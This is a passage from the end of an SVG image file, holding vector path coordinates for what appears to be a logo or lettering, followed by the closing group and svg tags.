      <path class="cls-1" d="M2479.9,345.77l-1,0c-.5,0-1,0-1.56-.08-1.59-.11-3.34-.31-5.22-.61h0v-2.95a13.68,13.68,0,0,1-1.57,1,19,19,0,0,1-5.81,2,44.76,44.76,0,0,1-8.09.66h-11.17V322.93h10.31a46.14,46.14,0,0,1,7.86.61,22.27,22.27,0,0,1,5.9,1.84,13,13,0,0,1,4.85,3.85,8.63,8.63,0,0,1,1.62,5.13c0,.14,0,.29,0,.45s0,.48-.05.71a9.06,9.06,0,0,1-1.65,4.38,9.08,9.08,0,0,0,2.6.36,5,5,0,0,0,2.46-.52,2.39,2.39,0,0,0,1.19-2.29V322.93h11.95v15.58a6.33,6.33,0,0,1-.69,3.18,5.85,5.85,0,0,1-2.32,2.17,12.05,12.05,0,0,1-3.18,1.24,23.49,23.49,0,0,1-4.56.62C2481.12,345.75,2480.51,345.77,2479.9,345.77Zm-7.76-.74c1.87.3,3.62.5,5.2.61.54,0,1.07.06,1.56.08h1c.61,0,1.22,0,1.85,0a24.06,24.06,0,0,0,4.55-.62,12,12,0,0,0,3.17-1.24,5.78,5.78,0,0,0,2.31-2.15,6.31,6.31,0,0,0,.69-3.17V323h-11.89v14.49a2.5,2.5,0,0,1-.93,2.13,1.58,1.58,0,0,1-.27.18,4.94,4.94,0,0,1-2.48.53,9.29,9.29,0,0,1-2.63-.36h0v0a9.08,9.08,0,0,0,1.66-4.38c0-.24,0-.48,0-.72s0-.3,0-.44c0-3.81-2.18-6.82-6.46-8.95-3.26-1.62-7.88-2.45-13.74-2.45H2445.5v22.77h11.14c6.12,0,10.79-.88,13.88-2.62a14.75,14.75,0,0,0,1.6-1.05l0,0Zm-14.75-4.74V328.65h.39a6.06,6.06,0,0,1,4.41,1.6,5.77,5.77,0,0,1,1.64,4.32,5.35,5.35,0,0,1-1.61,4.21,7.4,7.4,0,0,1-4.81,1.51Zm0-11.6v11.57c4.23-.12,6.38-2,6.38-5.69a5.75,5.75,0,0,0-1.63-4.3,6.06,6.06,0,0,0-4.39-1.58Z" transform="translate(-2414.5 -307.27)"/>
    </g>
    <g>
      <path class="cls-1" d="M2433.05,325.89l-3.15,3.38-15.36,16.48h10.75l2-2.54h7l-.41,2.54h10.56V325.89Zm.12,10,1.13-1.46.72-.94c0-.05.13-.17.27-.38s.4-.57.77-1.1l.53-.74.42-.6-.56,1.88c-.09.38-.18.7-.24,1l-.16.59c-.29,1.31-.47,2.06-.52,2.24a1.48,1.48,0,0,0-.06.35l-.41,2.32h-4.39Z" transform="translate(-2414.5 -307.27)"/>
      <path class="cls-1" d="M2444.5,345.77h-10.6l.41-2.54h-7l-2,2.54H2414.5l0,0,15.37-16.48,3.15-3.38h11.46Zm-10.56,0h10.52V325.91h-11.4l-3.15,3.37-15.34,16.45h10.71l2-2.53h7Zm1.13-6.69h-4.43l2.52-3.15,1.12-1.46.73-.94.27-.38c.14-.19.37-.53.76-1.1.23-.31.39-.54.53-.74s.3-.41.42-.6h0l-.55,1.88c-.09.37-.18.69-.25,1s-.12.45-.15.6c-.29,1.3-.47,2.05-.52,2.24a1.53,1.53,0,0,0-.07.33h0Zm-4.37,0h4.35l.4-2.29a1.15,1.15,0,0,1,.06-.36c.06-.19.23-.94.53-2.24q0-.23.15-.6c.07-.27.16-.59.25-1l.52-1.78c-.11.17-.23.34-.36.52l-.53.74c-.39.57-.63.91-.77,1.1l-.27.38-1.85,2.4Z" transform="translate(-2414.5 -307.27)"/>
    </g>
  </g>
</svg>
